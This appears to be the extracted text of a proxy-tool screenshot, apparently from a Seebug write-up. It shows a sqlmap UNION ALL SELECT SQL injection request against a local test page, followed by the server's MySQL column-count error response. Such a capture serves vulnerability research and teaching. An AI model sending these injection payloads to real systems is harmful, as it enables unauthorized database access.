 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20b
VyF HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:08:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 192
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>U4dTlQPu57eYg7
Seebug